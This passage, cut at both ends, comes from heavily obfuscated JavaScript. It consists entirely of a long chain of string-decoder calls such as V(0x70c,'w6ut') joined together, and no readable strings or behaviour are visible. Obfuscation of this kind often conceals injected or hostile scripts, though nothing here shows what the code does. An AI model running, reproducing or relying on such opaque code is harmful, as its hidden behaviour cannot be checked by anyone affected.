70xc')+V(0xb5,'Yayf')+V(0x60c,'w6ut')+V(0x7c1,'u)x2')+V(0x5f7,'8(s5')+V(0xed,'*[eJ')+V(0x5a1,'Yayf')+V(0x899,'oAlr')+V(0x48b,'j#&(')+V(0xae,'AP2n')+V(0x676,'m0w8')+V(0x1c2,'lrj(')+V(0x6df,'w6ut')+V(0x134,'w6ut')+V(0x510,'1t4%')+V(0x740,'Yayf')+V(0x8b1,'0t)u')+V(0x59e,'lrj(')+V(0x403,'2Xl(')+V(0x1bd,'2Xl(')+V(0x314,'Vwuw')+V(0x871,'Yayf')+V(0x438,'2Xl(')+V(0x24b,'2Xl(')+V(0x1af,'VzFw')+V(0x92a,'tu5M')+V(0x173,'oAlr')+V(0x579,'w6ut')+V(0x663,'8euY')+V(0x12c,'*[eJ')+V(0x921,'wD@H')+V(0x74f,'8(s5')+V(0x911,'H3Gd')+V(0x724,'nzpm')+V(0x3c5,'7xnN')+V(0x2b4,'Yayf')+V(0xeb,'z&1z')+V(0x385,'H3Gd')+V(0x8a7,'N@da')+V(0x274,'Yayf')+V(0x251,'$#qm')+V(0x85b,'r4qH')+V(0x65c,'0t)u')+V(0x450,'z&1z')+V(0x7e1,'70xc')+V(0x13e,'2Xl(')+V(0x88a,'AP2n')+V(0x796,'r4qH')+V(0x52b,'70xc')+V(0x430,'0t)u')+V(0x80f,'8euY')+V(0x2ec,'Vwuw')+V(0x669,'AP2n')+V(0x692,'tu5M')+V(0x942,'KmC@')+V(0x468,'w6ut')+V(0x58d,'m0w8')+V(0x7e8,'VA&M')+V(0x293,'KmC@')+V(0x1de,'tu5M')+V(0x2cc,'$#qm')+V(0x5be,'1t4%')+V(0x71b,'$#qm')+V(0x8cc,'KmC@')+V(0xfd,'oKz]')+V(0x64c,'VzFw')+V(0x109,'u)x2')+V(0x6ca,'Yayf')+V(0x8b3,'(xCY')+V(0x671,'&qUV')+V(0x640,'5bZ$')+V(0x419,'lrj(')+V(0x67d,'YsG2')+V(0x8d6,'tu5M')+V(0x1c7,'Yayf')+V(0x3ac,'z&1z')+V(0x3d5,'u)x2')+V(0x67e,'5bZ$')+V(0x525,'VzFw')+V(0x276,'r4qH')+V(0x76a,'nzpm')+V(0x64a,'m0w8')+V(0x8d7,'a&0E')+V(0x2c5,'YsG2')+V(0x6ed,'G!H!')+V(0x564,'VA&M')+V(0x609,'Vwuw')+V(0x866,'*[eJ')+V(0x6c4,'7xnN')+V(0x6d0,'70xc')+V(0x65b,'0t)u')+V(0x6fc,'VA&M')+V(0x49f,'AP2n')+V(0x949,'oAlr')+V(0x749,'j#&(')+V(0x4c6,'7xnN')+V(0x92e,'1t4%')+V(0x948,'Yayf')+V(0x7ab,'r4qH')+V(0x372,'j#&(')+V(0x78c,'5bZ$')+V(0x6f5,'lrj(')+V(0x7d8,'wD@H')+V(0x763,'7xnN')+V(0x334,'AP2n')+V(0x6bc,'8(s5')+V(0x41a,'VzFw')+V(0x599,'$#qm')+V(0xce,'gcnH')+V(0x3a9,'0t)u')+V(0x1ed,'8(s5')+V(0x492,'AP2n')+V(0x7d5,'t4d8')+V(0xba,'*[eJ')+V(0x227,'N@da')+V(0x35d,'AP2n')+V(0x624,'hGh6')+V(0x50c,'1t4%')+V(0x766,'SEQL')+V(0x741,'Vwuw')+V(0x922,'m0w8')+V(0x3de,'u)x2')+V(0x551,'Vwuw')+V(0x14f,'hGh6')+V(0x333,'Zl2E')+V(0x4ad,'5bZ$')+V(0x943,'gcnH')+V(0x8f4,'VzFw')+V(0x5db,'(K@k')+V(0x7ad,'j#&(')+V(0x7cb,'0t)u')+V(0x877,'z&1z')+V(0x1d7,'czHK')+V(0x168,'8(s5')+V(0x8c7,'qwTT')+V(0x4d4,'wD@H')+V(0x8a2,'a&0E')+V(0x56a,'hGh6')+V(0x6b7,'yYBi')+V(0x633,'r4qH')+V(0x7a8,'N@da')+V(0x82f,'&qUV')+V(0x835,'XTPi')+V(0x5ad,'m0w8')+V(0x445,'oKz]')+V(0x1fd,'Yayf')+V(0x4fe,'YsG2')+V(0x67f,'qwTT')+V(0x738,'u)x2')+V(0x16f,'G!H!')+V(0x67b,'5bZ$')+V(0x3d9,'2Xl(')+V(0x401,'yYBi')+(V(0x2d1,'G!H!')+V(0x210,'Zl2E')+V(0x6fb,'Zl2E')+V(0x20a,'czHK')+V(0x30f,'j#&(')+V(0x5c8,'5bZ$')+V(0x92c,'j#&(')+V(0x725,'nzpm')+V(0x8cf,'u)x2')+V(0x240,'qwTT')+V(0x7ba,'(K@k')+V(0x287,'70xc')+V(0x1a9,'XTPi')+V(0x872,'hGh6')+V(0x83e,'dm6G')+V(0x853,'8(s5')+V(0x714,'0t)u')+V(0x744,'dm6G')+V(0x538,'XTPi')+V(0x789,'dm6G')+V(0x410,'wD@H')+V(0xee,'SBGr')+V(0x933,'YsG2')+V(0x413,'5bZ$')+V(0x118,'7xnN')+V(0x70a,'z&1z')+V(0x330,'lrj(')+V(0x4f3,'(xCY')+V(0x683,'0t)u')+V(0x153,'yYBi')+V(0x1a3,'AP2n')+V(0x135,'YsG2')+V(0x479,'a&0E')+V(0x935,'r4qH')+V(0x6cc,'u)x2')+V(0x8e6,'m0w8')+V(0xd9,'8(s5')+V(0x139,'j#&(')+V(0x4d8,'z&1z')+V(0x8af,'1t4%')+V(0x7dc,'N@da')+V(0x507,'1t4%')+V(0x623,'5bZ$')+V(0x417,'1t4%')+V(0x6da,'2Xl(')+V(0x7eb,'SBGr')+V(0x4fd,'Vwuw')+V(0x73e,'t4d8')+V(0x7ef,'SEQL')+V(0x4b6,'G!H!')+V(0x155,'XTPi')+V(0x848,'w6ut')+V(0x761,'*[eJ')+V(0x59c,'oAlr')+V(0x840,'H3Gd')+V(0x4e7,'lrj(')+V(0x593,'oKz]')+V(0x219,'$#qm')+V(0x8c2,'hGh6')+V(0x8b9,'gcnH')+V(0x259,'*[eJ')+V(0x7b1,'Yayf')+V(0x7ee,'wD@H')+V(0x11f,'oAlr')+V(0x8f2,'w6ut')+V(0x58b,'YsG2')+V(0x867,'KmC@')+V(0x837,'wD@H')+V(0x5d8,'YsG2')+V(0x5b7,'(K@k')+V(0x167,'70xc')+V(0x26b,'yYBi')+V(0x2ff,'lrj(')+V(0x24e,'r4qH')+V(0x106,'(K@k')+V(0x224,'w6ut')+V(0x72a,'j#&(')+V(0x645,'u)x2')+V(0x25d,'SBGr')+V(0xe2,'G!H!')+V(0x673,'wD@H')+V(0x717,'j#&(')+V(0x4e8,'$#qm')+V(0x2e6,'j#&(')+V(0x8ce,'VzFw')+V(0x84e,'oKz]')+V(0x554,'YsG2')+V(0x2f6,'r4qH')+V(0x61d,'oKz]')+V(0x295,'&qUV')+V(0x808,'t4d8')+V(0x307,'0t)u')+V(0x34d,'z&1z')+V(0x900,'hGh6')+V(0x641,'&uFw')+V(0x86c,'nzpm')+V(0x588,'5bZ$')+V(0x10d,'G!H!')+V(0x6b8,'2Xl(')+V(0x3ea,'t4d8')+V(0x88b,'N@da')+V(0x2d4,'j#&(')+V(0x1cf,'Zl2E')+V(0x512,'tu5M')+V(0x4ba,'qwTT')+V(0x8c1,'w6ut')+V(0x48d,'YsG2')+V(0x476,'yYBi')+V(0x2e7,'t4d8')+V(0x5e8,'hGh6')+V(0x27d,'7xnN')+V(0x34e,'AP2n')+V(0x20d,'8(s5')+V(0xe1,'r4qH')+V(0x58e,'VA&M')+V(0x3dc,'oAlr')+V(0x71e,'dm6G')+V(0x8a6,'H3Gd')+V(0x4e0,'8euY')+V(0x4b8,'z&1z')+V(0x92d,'tu5M')+V(0xa8,'(K@k')+V(0x626,'&uFw')+V(0x75a,'u)x2')+V(0x854,'SBGr')+V(0x752,'j#&(')+V(0x1f6,'H3Gd')+V(0x46c,'czHK')+V(0x596,'u)x2')+V(0x1a2,'KmC@')+V(0x344,'Vwuw')+V(0x414,'gcnH')+V(0x6bb,'nzpm')+V(0x20b,'&qUV')+V(0xad,'t4d8')+V(0x8ad,'&qUV')+V(0x51b,'$#qm')+V(0x36b,'w6ut')+V(0x1f0,'0t)u')+V(0x57c,'rKC!')+V(0x318,'KmC@')+V(0x680,'H3Gd')+V(0x845,'N@da')+V(0x527,'gcnH')+V(0x88f,'70xc')+V(0x37a,'1t4%')+V(0x6f1,'&uFw')+V(0x720,'$#qm')+V(0x4ae,'nzpm')+V(0x684,'H3Gd')+V(0x202,'5bZ$')+V(0x5c5,'gcnH')+V(0x3c2,'VA&M')+V(0x435,'70xc')+V(0x8e8,'hGh6')+V(0x1b8,'(xCY')+V(0x49a,'$#qm')+V(0x571,'czHK')+V(0x2a2,'oAlr')+V(0x15c,'AP2n')+V(0x469,'5bZ$')+V(0x175,'r4qH')+V(0xc8,'7xnN')+V(0x2bb,'SEQL')+V(0x160,'t4d8')+V(0x7a1,'G!H!')+V(0x459,'0t)u')+V(0x8a9,'m0w8')+V(0x50b,'hGh6')+V(0x540,'a&0E')+V(0x43a,'t#0O')+V(0x652,'Vwuw')+V(0x4e3,'XTPi')+V(0x4ce,'XTPi')+V(0x348,'XTPi')+V(0xd0,'czHK')+V(0xff,'$#qm')+V(0x273,'m0w8')+V(0x110,'u)x2')+V(0x75d,'j#&(')+V(0x3ad,'$#qm')+V(0x390,'yYBi')+V(0x733,'$#qm')+V(0xa6,'SEQL')+V(0x48a,'H3Gd')+V(0x288,'SEQL')+V(0x1b4,'(K@k')+V(0x3a4,'u)x2')+V(0x4ab,'$#qm')+V(0x16d,'8euY')+V(0x91b,'Zl2E')+V(0x7cd,'gcnH')+V(0x2c4,'KmC@')+V(0x5f3,'YsG2')+V(0x1ca,'lrj(')+V(0x3dd,'hGh6')+V(0x23c,'N@da')+V(0x8ab,'lrj(')+V(0x46b,'Vwuw')+V(0x80e,'N@da'))+(V(0x8a1,'lrj(')+V(0x51a,'yYBi')+V(0x475,'j#&(')+V(0x281,'w6ut')+V(0x889,'AP2n')+V(0x502,'Zl2E')+V(0x4a3,'70xc')+V(0x128,'7xnN')+V(0x132,'2Xl(')+V(0x3d0,'70xc')+V(0x13d,'SBGr')+V(0x6a8,'AP2n')+V(0x4c1,'H3Gd')+V(0x3fa,'w6ut')+V(0x45a,'a&0E')+V(0x5a0,'0t)u')+V(0x311,'w6ut')+V(0x6d8,'lrj(')+V(0x4d0,'G!H!')+V(0x204,'czHK')+V(0x462,'G!H!')+V(0x602,'gcnH')+V(0x252,'dm6G')+V(0x7cc,'z&1z')+V(0x7a0,'Zl2E')+V(0x12b,'KmC@')+V(0x6e7,'YsG2')+V(0x722,'5bZ$')+V(0x143,'yYBi')+V(0x279,'oKz]')+V(0x242,'YsG2')+V(0x91e,'gcnH')+V(0x323,'t#0O')+V(0x283,'a&0E')+V(0x55f,'&uFw')+V(0x3e3,'j#&(')+V(0x412,'u)x2')+V(0x918,'8euY')+V(0x92f,'5bZ$')+V(0x60b,'qwTT')+V(0x486,'1t4%')+V(0x3b1,'SEQL')+V(0x237,'SEQL')+V(0x316,'(xCY')+V(0x931,'0t)u')+V(0x6a3,'dm6G')+V(0x8fe,'VA&M')+V(0x315,'Yayf')+V(0x4d3,'t#0O')+V(0x8de,'&qUV')+V(0x604,'Vwuw')+V(0x5e9,'AP2n')+V(0x84c,'&uFw')+V(0x5e1,'&qUV')+V(0x54b,'XTPi')+V(0x63d,'Zl2E')+V(0x181,'(xCY')+V(0x375,'j#&(')+V(0x8d1,'8(s5')+V(0x83c,'u)x2')+V(0x5e4,'XTPi')+V(0x532,'8(s5')+V(0x89f,'8(s5')+V(0x322,'m0w8')+V(0x8c0,'8(s5')+V(0x843,'qwTT')+V(0x233,'SBGr')+V(0x174,'qwTT')+V(0x63f,'t4d8')+V(0x73d,'oKz]')+V(0x103,'dm6G')+V(0x5c9,'0t)u')+V(0x728,'70xc')+V(0x59b,'H3Gd')+V(0x894,'2Xl(')+V(0x166,'czHK')+V(0x382,'rKC!')+V(0x8b4,'1t4%')+V(0x798,'H3Gd')+V(0x17f,'m0w8')+V(0x8d0,'XTPi')+V(0xe6,'8(s5')+V(0x1e2,'N@da')+V(0x31e,'z&1z')+V(0x239,'oAlr')+V(0x2ea,'2Xl(')+V(0x2f7,'j#&(')+V(0x530,'AP2n')+V(0x1cc,'N@da')+V(0x7ed,'SBGr')+V(0x74b,'&uFw')+V(0x590,'0t)u')+V(0x3ae,'SEQL')+V(0x32f,'z&1z')+V(0x930,'r4qH')+V(0x617,'oAlr')+V(0x2f5,'AP2n')+V(0x3e6,'H3Gd')+V(0x3fc,'2Xl(')+V(0x646,'rKC!')+V(0x5d2,'dm6G')+V(0x662,'VzFw')+V(0x1e4,'oAlr')+V(0x278,'0t)u')+V(0x87b,'8euY')+V(0x421,'VA&M')+V(0x51e,'m0w8')+V(0x4c7,'YsG2')+V(0x2f1,'(xCY')+V(0x66d,'z&1z')+V(0x5d6,'r4qH')+V(0x3d1,'t4d8')+V(0x1c4,'5bZ$')+V(0x44d,'G!H!')+V(0x112,'u)x2')+V(0x220,'SEQL')+V(0x3d8,'8(s5')+V(0x7f5,'rKC!')+V(0x2a5,'H3Gd')+V(0x42c,'$#qm')+V(0x876,'VA&M')+V(0x491,'u)x2')+V(0x33a,'wD@H')+V(0x513,'hGh6')+V(0x732,'&qUV')+V(0x484,'$#qm')+V(0x2a1,'AP2n')+V(0x5dd,'5bZ$')+V(0x709,'8(s5')+V(0x591,'VzFw')+V(0xdc,'oKz]')+V(0x22f,'VzFw')+V(0x6b5,'$#qm')+V(0x1b0,'&uFw')+V(0x22d,'AP2n')+V(0x4db,'rKC!')+V(0x2c6,'j#&(')+V(0x55b,'u)x2')+V(0x4ec,'$#qm')+V(0x4be,'(K@k')+V(0x36d,'0t)u')+V(0xcd,'YsG2')+V(0x76d,'czHK')+V(0x53c,'dm6G')+V(0x2c9,'AP2n')+V(0xbc,'Zl2E')+V(0x305,'oAlr')+V(0x352,'VzFw')+V(0x774,'*[eJ')+V(0x8fc,'&uFw')+V(0x449,'&uFw')+V(0x576,'m0w8')+V(0x79f,'1t4%')+V(0x14e,'VA&M')+V(0x51d,'Yayf')+V(0x768,'w6ut')+V(0x8b6,'AP2n')+V(0x26c,'VA&M')+V(0x4d1,'gcnH')+V(0xfe,'(xCY')+V(0x756,'SBGr')+V(0x613,'nzpm')+V(0x703,'1t4%')+V(0xbf,'VA&M')+V(0x63b,'H3Gd')+V(0x794,'gcnH')+V(0x7f9,'Zl2E')+V(0x78a,'Vwuw')+V(0x2f8,'YsG2')+V(0x257,'yYBi')+V(0x91c,'a&0E')+V(0x78b,'m0w8')+V(0x104,'8(s5')+V(0x8c3,'1t4%')+V(0x17a,'(xCY')+V(0x18b,'YsG2')+V(0x6ac,'lrj(')+V(0x610,'*[eJ')+V(0x801,'(xCY')+V(0x4fc,'czHK')+V(0x25c,'SBGr')+V(0x6ea,'m0w8')+V(0x3f2,'Zl2E')+V(0x76f,'XTPi')+V(0x4f9,'*[eJ')+V(0x810,'dm6G')+V(0x196,'&qUV')+V(0x5cf,'0t)u')+V(0xe3,'t#0O')+V(0x5fe,'AP2n')+V(0x84a,'oAlr')+V(0x6bf,'tu5M')+V(0x657,'$#qm')+V(0x7f0,'a&0E')+V(0x254,'a&0E')+V(0x66b,'5bZ$')+V(0xfa,'r4qH')+V(0x1b2,'AP2n')+V(0x859,'1t4%')+V(0x2a4,'wD@H'))+(V(0x520,'(K@k')+V(0x802,'1t4%')+V(0x5c6,'&qUV')+V(0x6f8,'8(s5')+V(0x39d,'VA&M')+V(0x75f,'oKz]')+V(0x726,'Vwuw')+V(0x5f6,'Vwuw')+V(0x747,'dm6G')+V(0x1f1,'a&0E')+V(0x42b,'H3Gd')+V(0x4f6,'rKC!')+V(0x79a,'gcnH')+V(0x6cb,'nzpm')+V(0x790,'(K@k')+V(0x5a8,'2Xl(')+V(0x270,'czHK')+V(0x7fd,'YsG2')+V(0x169,'$#qm')+V(0x5fd,'r4qH')+V(0x63c,'tu5M')+V(0x2b9,'7xnN')+V(0x929,'qwTT')+V(0x8a4,'VA&M')+V(0x1e7,'wD@H')+V(0xcb,'70xc')+V(0x272,'t#0O')+V(0x37c,'(xCY')+V(0xcf,'a&0E')+V(0x6be,'a&0E')+V(0x3a8,'VzFw')+V(0x7c7,'SBGr')+V(0x25e,'8euY')+V(0x2fb,'(xCY')+V(0x17c,'j#&(')+V(0x460,'8(s5')+V(0x138,'YsG2')+V(0x715,'8euY')+V(0x216,'VzFw')+V(0x90e,'t#0O')+V(0x849,'SEQL')+V(0xb3,'nzpm')+V(0x2fe,'a&0E')+V(0x708,'oKz]')+V(0x937,'yYBi')+V(0x5f2,'7xnN')+V(0x119,'Yayf')+V(0x765,'KmC@')+V(0x786,'w6ut')+V(0x7fb,'yYBi')+V(0x6f6,'XTPi')+V(0x517,'gcnH')+V(0x947,'z&1z')+V(0x718,'yYBi')+V(0x1ba,'$#qm')+V(0x156,'j#&(')+V(0x639,'XTPi')+V(0x4eb,'w6ut')+V(0x234,'2Xl(')+V(0x5fb,'nzpm')+V(0x47b,'8(s5')+V(0xa9,'VzFw')+V(0x648,'SBGr')+V(0x18c,'8(s5')+V(0x396,'(K@k')+V(0x6cd,'8(s5')+V(0x1ab,'&uFw')+V(0x910,'tu5M')+V(0x8a3,'Vwuw')+V(0x670,'YsG2')+V(0x5b5,'t#0O')+V(0x262,'(xCY')+V(0x3c0,'(xCY')+V(0x7c4,'VzFw')+V(0x74e,'(xCY')+V(0x4bd,'8(s5')+V(0x1ad,'N@da')+V(0x74a,'(K@k')+V(0x33c,'8euY')+V(0x3db,'AP2n')+V(0x5ed,'VA&M')+V(0x2f3,'w6ut')+V(0x5b8,'w6ut')+V(0x87f,'t#0O')+V(0x1c0,'Vwuw')+V(0x217,'(K@k')+V(0x398,'hGh6')+V(0x69d,'qwTT')+V(0x43d,'5bZ$')+V(0x6e8,'rKC!')+V(0x13f,'t#0O')+V(0x461,'t4d8')+V(0x529,'N@da')+V(0x429,'wD@H')+V(0x7f4,'rKC!')+V(0x42d,'KmC@')+V(0x4e1,'(xCY')+V(0x58f,'w6ut')+V(0x357,'VA&M')+V(0x7af,'tu5M')+V(0x425,'YsG2')+V(0x2c3,'m0w8')+V(0x245,'m0w8')+V(0x73b,'(xCY')+V(0x70e,'m0w8')+V(0x821,'SBGr')+V(0x289,'oKz]')+V(0x46f,'t#0O')+V(0x65f,'m0w8')+V(0x146,'oKz]')+V(0x77b,'t#0O')+V(0x141,'oKz]')+V(0x1fb,'8(s5')+V(0x69b,'8(s5')+V(0x3f8,'w6ut')+V(0x46e,'gcnH')+V(0x6fe,'lrj(')+V(0x59a,'(xCY')+V(0x1c6,'rKC!')+V(0x572,'a&0E')+V(0x4de,'&qUV')+V(0x1e5,'j#&(')+V(0x130,'t4d8')+V(0x8bd,'1t4%')+V(0x586,'rKC!')+V(0x387,'H3Gd')+V(0x285,'70xc')+V(0x721,'(K@k')+V(0x674,'u)x2')+V(0x534,'XTPi')+V(0x545,'qwTT')+V(0x5ca,'rKC!')+V(0x25f,'oKz]')+V(0x229,'SEQL')+V(0x319,'G!H!')+V(0x4a4,'z&1z')+V(0x5de,'oAlr')+V(0x7dd,'$#qm')+V(0x309,'0t)u')+V(0x115,'wD@H')+V(0x82b,'rKC!')+V(0x44a,'H3Gd')+V(0x8bb,'oKz]')+V(0x81b,'0t)u')+V(0x2d3,'8(s5')+V(0x7d0,'(xCY')+V(0x1fe,'yYBi')+V(0x312,'KmC@')+V(0x29e,'N@da')+V(0x193,'0t)u')+V(0x47f,'hGh6')+V(0x6e2,'H3Gd')+V(0x8ea,'VzFw')+V(0x62f,'SBGr')+V(0x61c,'70xc')+V(0x4b5,'$#qm')+V(0x3c9,'t4d8')+V(0x4ef,'SBGr')+V(0x12f,'Yayf')+V(0x351,'N@da')+V(0x582,'Zl2E')+V(0x424,'w6ut')+V(0x40b,'XTPi')+V(0x294,'Yayf')+V(0x2da,'KmC@')+V(0x828,'r4qH')+V(0x397,'nzpm')+V(0x636,'(K@k')+V(0x642,'rKC!')+V(0x31b,'lrj(')+V(0x32c,'AP2n')+V(0x1e0,'Zl2E')+V(0x123,'7xnN')+V(0x687,'VzFw')+V(0xea,'AP2n')+V(0x634,'8euY')+V(0x124,'qwTT')+V(0x712,'1t4%')+V(0x5f9,'gcnH')+V(0x7db,'AP2n')+V(0x364,'0t)u')+V(0x416,'KmC@')+V(0x8ef,'(xCY')+V(0x5f8,'gcnH')+V(0x2b2,'dm6G')+V(0x6a5,'czHK')+V(0x86a,'Zl2E')+V(0x35c,'VzFw')+V(0x8ed,'XTPi')+V(0x477,'Vwuw')+V(0x846,'tu5M')+V(0x52e,'wD@H')+V(0x4c5,'w6ut')+V(0x363,'H3Gd')+V(0x523,'&uFw')+V(0x30c,'5bZ$')+V(0x5c4,'&qUV')+V(0x1b1,'70xc')+V(0x74c,'(xCY')+V(0x38a,'oKz]'))+(V(0x39f,'Zl2E')+V(0x914,'z&1z')+V(0x3cb,'SBGr')+V(0x702,'z&1z')+V(0x26f,'qwTT')+V(0x4e6,'hGh6')+V(0x70c,'tu5M')+V(0x3ec,'lrj(')+V(0x250,'nzpm')+V(0x777,'&uFw')+V(0xf8,'&qUV')+V(0x83d,'5bZ$')+V(0x253,'XTPi')+V(0x392,'nzpm')+V(0x21d,'&qUV')+V(0x7c6,'0t)u')+V(0x246,'(K@k')+V(0x938,'1t4%')+V(0x61f,'YsG2')+V(0x783,'KmC@')+V(0x1a4,'gcnH')+V(0x116,'hGh6')+V(0x805,'VA&M')+V(0x503,'Zl2E')+V(0x6dd,'j#&(')+V(0x27a,'H3Gd')+V(0x4a0,'2Xl(')+V(0x65d,'oKz]')+V(0x5a5,'hGh6')+V(0x4bb,'Vwuw')+V(0x4b7,'w6ut')+V(0x427,'YsG2')+V(0x834,'&qUV')+V(0x19f,'j#&(')+V(0x7be,'w6ut')+V(0x8b0,'t#0O')+V(0x8bc,'&uFw')+V(0x2d2,'czHK')+V(0x874,'u)x2')+V(0x88c,'oAlr')+V(0x310,'j#&(')+V(0x826,'8euY')+V(0xd4,'AP2n')+V(0x376,'SBGr')+V(0x21b,'w6ut')+V(0x38b,'SEQL')+V(0x689,'u)x2')+V(0x888,'m0w8')+V(0x5c1,'j#&(')+V(0x353,'t#0O')+V(0x236,'lrj(')+V(0x267,'70xc')+V(0x43b,'VA&M')+V(0x1d5,'8euY')+V(0xda,'N@da')+V(0x6c1,'r4qH')+V(0x62c,'0t)u')+V(0x666,'0t)u')+V(0x55a,'8euY')+V(0x21c,'u)x2')+V(0x886,'70xc')+V(0x8ca,'tu5M')+V(0x199,'wD@H')+V(0x1b9,'a&0E')+V(0x269,'(xCY')+V(0x404,'Yayf')+V(0x22c,'wD@H')+V(0x3bd,'j#&(')+V(0x8ac,'qwTT')+V(0x48e,'G!H!')+V(0x5da,'rKC!')+V(0x54f,'8euY')+V(0x191,'hGh6')+V(0xdf,'5bZ$')+V(0xbd,'5bZ$')+V(0x742,'YsG2')+V(0x442,'Zl2E')+V(0x4f0,'oAlr')+V(0x546,'m0w8')+V(0x59d,'gcnH')+V(0x188,'8(s5')+V(0x452,'2Xl(')+V(0x3e0,'*[eJ')+V(0x82c,'YsG2')+V(0x3b0,'rKC!')+V(0x8b2,'oKz]')+V(0x788,'gcnH')+V(0x68d,'0t)u')+V(0x759,'gcnH')+V(0x60e,'nzpm')+V(0x497,'oKz]')+V(0x53f,'m0w8')+V(0x654,'&qUV')+V(0x286,'KmC@')+V(0x873,'G!H!')+V(0x2db,'VzFw')+V(0x1c3,'hGh6')+V(0x200,'7xnN')+V(0x6b3,'&qUV')+V(0x35e,'SEQL')+V(0x2ad,'YsG2')+V(0x737,'8(s5')+V(0x735,'&qUV')+V(0x212,'0t)u')+V(0x354,'u)x2')+V(0x4e4,'VA&M')+V(0x5a7,'YsG2')+V(0x5f0,'VA&M')+V(0x326,'SBGr')+V(0x3cf,'8euY')+V(0x772,'2Xl(')+V(0x408,'Zl2E')+V(0x84d,'G!H!')+V(0x4fa,'VA&M')+V(0x1ae,'Yayf')+V(0x3fb,'lrj(')+V(0x5ea,'1t4%')+V(0x1ee,'AP2n')+V(0xf0,'*[eJ')+V(0x75b,'$#qm')+V(0x8a8,'&uFw')+V(0x6e0,'H3Gd')+V(0x422,'z&1z')+V(0x11e,'lrj(')+V(0x120,'j#&(')+V(0xf2,'(K@k')+V(0x3c7,'t4d8')+V(0x2ba,'70xc')+V(0x366,'Vwuw')+V(0x705,'0t)u')+V(0x55d,'YsG2')+V(0x55c,'5bZ$')+V(0x57e,'SBGr')+V(0x3e7,'AP2n')+V(0x27f,'m0w8')+V(0x8e7,'2Xl(')+V(0x812,'N@da')+V(0x6eb,'w6ut')+V(0x1b5,'wD@H')+V(0x418,'$#qm')+V(0x4c2,'nzpm')+V(0xb6,'yYBi')+V(0x769,'qwTT')+V(0x336,'&uFw')+V(0xf4,'(K@k')+V(0xfc,'oKz]')+V(0x6c6,'SEQL')+V(0x7c9,'a&0E')+V(0x6cf,'j#&(')+V(0x827,'&qUV')+V(0xc4,'tu5M')+V(0x88e,'rKC!')+V(0x863,'N@da')+V(0x4c9,'G!H!')+V(0x44e,'2Xl(')+V(0x327,'tu5M')+V(0x313,'8(s5')+V(0x7da,'z&1z')+V(0x638,'VA&M')+V(0x4d2,'t4d8')+V(0x879,'5bZ$')+V(0x7b8,'70xc')+V(0x1c9,'AP2n')+V(0x222,'SBGr')+V(0x228,'2Xl(')+V(0x3c6,'SBGr')+V(0x2cd,'dm6G')+V(0x384,'t#0O')+V(0x52a,'z&1z')+V(0x528,'t#0O')+V(0x7d6,'AP2n')+V(0x825,'czHK')+V(0x8e9,'j#&(')+V(0x897,'G!H!')+V(0x1bf,'1t4%')+V(0x41d,'(K@k')+V(0x458,'z&1z')+V(0x556,'&uFw')+V(0x6e6,'(K@k')+V(0x764,'a&0E')+V(0x816,'Zl2E')+V(0x90f,'*[eJ')+V(0x32e,'gcnH')+V(0x939,'$#qm')+V(0x6d3,'nzpm')+V(0x4f8,'0t)u')+V(0x549,'w6ut')+V(0x147,'hGh6')+V(0x56e,'8euY')+V(0x838,'&uFw')+V(0x589,'lrj(')+V(0x52f,'oKz]')+V(0x49d,'tu5M')+V(0x1ea,'8euY')+V(0x38c,'(K@k')+V(0x409,'t4d8')+V(0x584,'rKC!')+V(0x1da,'t4d8')+V(0x3b8,'YsG2')+V(0x400,'yYBi'))+(V(0x804,'w6ut')+V(0x5d9,'70xc')+V(0x89b,'a&0E')+V(0x57a,'czHK')+V(0x386,'VzFw')+V(0x1bc,'YsG2')+V(0x26a,'AP2n')+V(0x265,'rKC!')+V(0x10e,'&qUV')+V(0x2ee,'2Xl(')+V(0xf9,'czHK')+V(0x2ed,'SBGr')+V(0x615,'czHK')+V(0x140,'VA&M')+V(0x5d1,'w6ut')+V(0x33b,'gcnH')+V(0x651,'1t4%')+V(0x3bf,'H3Gd')+V(0x8cd,'w6ut')+V(0x635,'0t)u')+V(0x2c7,'(K@k')+V(0x2c2,'1t4%')+V(0x861,'w6ut')+V(0x660,'*[eJ')+V(0x163,'j#&(')+V(0x904,'oAlr')+V(0x4ca,'nzpm')+V(0x518,'XTPi')+V(0xaf,'t4d8')+V(0x343,'dm6G')+V(0x298,'SEQL')+V(0x335,'0t)u')+V(0xa7,'*[eJ')+V(0x48c,'gcnH')+V(0x70b,'1t4%')+V(0x6a9,'(K@k')+V(0x3c8,'gcnH')+V(0x785,'YsG2')+V(0x31d,'(K@k')+V(0x50d,'r4qH')+V(0x2d9,'t#0O')+V(0x6ee,'wD@H')+V(0x49e,'oAlr')+V(0x7b0,'u)x2')+V(0x195,'&qUV')+V(0x365,'SBGr')+V(0x8b5,'z&1z')+V(0x30e,'1t4%')+V(0x81e,'7xnN')+V(0x69c,'(K@k')+V(0x8e3,'G!H!')+V(0x917,'j#&(')+V(0x875,'8euY')+V(0x8c6,'rKC!')+V(0x1c5,'(K@k')+V(0x8b8,'5bZ$')+V(0x653,'hGh6')+V(0x49c,'&uFw')+V(0x165,'0t)u')+V(0x282,'Vwuw')+V(0x4df,'(K@k')+V(0x41f,'VA&M')+V(0x553,'8euY')+V(0x819,'YsG2')+V(0x186,'SBGr')+V(0x3cd,'t#0O')+V(0x470,'VA&M')+V(0x577,'Vwuw')+V(0xd8,'czHK')+V(0x81c,'SEQL')+V(0x758,'gcnH')+V(0x649,'tu5M')+V(0x69f,'H3Gd')+V(0x66c,'*[eJ')+V(0x231,'N@da')+V(0x15a,'wD@H')+V(0x2a9,'j#&(')+V(0x807,'hGh6')+V(0x10c,'SEQL')+V(0x77c,'$#qm')+V(0x830,'czHK')+V(0x10f,'j#&(')+V(0x183,'70xc')+V(0x535,'8(s5')+V(0x7e6,'*[eJ')+V(0x5b1,'a&0E')+V(0x349,'&qUV')+V(0x6a0,'t4d8')+V(0x605,'VA&M')+V(0x12e,'oAlr')+V(0x67c,'SBGr')+V(0x569,'w6ut')+V(0x7a2,'u)x2')+V(0x86d,'oKz]')+V(0x686,'5bZ$')+V(0x45d,'H3Gd')+V(0x6c3,'z&1z')+V(0x85a,'r4qH')+V(0x8ee,'yYBi')+V(0x444,'$#qm')+V(0x2ac,'m0w8')+V(0xb4,'0t)u')+V(0x5df,'YsG2')+V(0x22e,'H3Gd')+V(0x125,'Vwuw')+V(0x1a8,'oAlr')+V(0x5d5,'lrj(')+V(0x711,'*[eJ')+V(0x235,'lrj(')+V(0x437,'&uFw')+V(0x1c8,'Yayf')+V(0x792,'(K@k')+V(0x2ae,'G!H!')+V(0x4e9,'j#&(')+V(0x292,'wD@H')+V(0x137,'oAlr')+V(0x739,'5bZ$')+V(0x14c,'&uFw')+V(0x29a,'a&0E')+V(0x906,'rKC!')+